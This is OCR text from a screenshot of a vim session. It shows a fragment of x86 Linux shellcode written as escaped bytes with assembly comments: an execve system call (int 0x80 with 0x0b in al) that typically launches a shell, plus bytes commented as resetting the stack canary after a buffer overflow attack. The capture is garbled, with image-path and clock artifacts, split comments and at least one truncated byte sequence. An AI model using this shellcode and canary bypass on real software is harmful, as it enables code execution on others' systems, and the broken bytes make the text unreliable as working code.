 Terminal
En
5:56 PM
"\x89\xe3" /* movl %esp,%ebx
*/
"\x50" /* pushl %eax
*/
"\x53" /* pushl %ebx
*/
"\x89\xe1" /* movl %esp,%ecx
*/
"\x99" /* cdql
*/
"\xb0\x0b" /* movb $0x0b,%al
*/
"\xcd\x80" /* int $0x80
*/
// this will reset canary value after buffer overfl
ow attack */
"\x65\xa1\x14\xff\xff\xff" /* mov eax,gs:0x14 */
"\x89\x45\xf" /* mov DWORD PTR [ebp-0xc],eax */
"\x31\xc0" /*xor eax,eax */
;
-- INSERT -- 26,1 25%